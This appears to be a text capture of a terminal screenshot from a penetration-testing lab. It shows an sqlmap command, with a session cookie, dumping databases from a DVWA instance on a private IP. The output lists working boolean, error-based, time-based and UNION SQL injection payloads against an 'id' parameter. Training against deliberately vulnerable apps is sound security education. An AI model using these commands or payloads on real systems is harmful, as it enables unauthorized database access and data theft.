 root@kali:~# sqlmap -u "http://10.1.1.14/dvwa/vulnerabilities/
sqli/?id=omar&Submit=Submit" --cookie="security=low; PHPSESSID=1558e11
b491da91be3b68e5cce953ca4" -D dvwa --dump-all
___
...
<output omitted for brevity>
...
[22:14:51] [INFO] resuming back-end DBMS 'mysql'
[22:14:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL
comment) (NOT)
Payload: id=omar' OR NOT 3391=3391#&Submit=Submit
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause
(FLOOR)
Payload: id=omar' OR ROW(5759,9381)>(SELECT COUNT(*),
CONCAT(0x7162717871,(SELECT (ELT(5759=5759,1))),0x716a717671,FLOOR
(RAND(0)*2))x FROM (SELECT 5610 UNION SELECT 4270 UNION SELECT 5009
UNION SELECT 5751)a GROUP BY x)-- AxAS&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=omar' OR SLEEP(5)-- dxIW&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=omar' UNION ALL SELECT CONCAT(0x7162717871,0x6a475248705
0494664786251457769674b666b4f74566843756e766764785546795679694159677a,
0x716a717671),NULL#&Submit=Submit
---
[22:14:52] [INFO] the back-end DBMS is MySQL